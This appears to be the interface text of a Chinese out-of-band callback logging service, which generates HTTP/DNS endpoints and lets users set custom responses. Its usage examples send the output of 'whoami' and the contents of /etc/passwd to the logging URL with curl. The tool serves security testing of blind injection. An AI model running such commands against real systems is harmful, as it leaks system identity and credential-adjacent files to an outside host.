 HTTP
DNS
生成一个 URL 从模板中选择 payload
生成一个域名
使用说明
url 为 http:/ p/9eb01e/MeRD/ 复制
您可以使用 curl -v http /p/9eb01e/MeRD/ 来测试，将会在左侧 HTTP 页面看到访问记录。
本 url 支持 GET、POST、PUT、DELETE 方法，并且可以任意添加后缀，比如
• curl http /p/9eb01e/MeRD/`whoami`
• curl http: 23/p/9eb01e/MeRD/ -F file=@/etc/passwd
如果需要指定这个 url 的 response，可以在下方编辑，然后点击保存，否则将会是默认 response 内容。
Status Code
200
Header
content-type text/html
增加一个 Header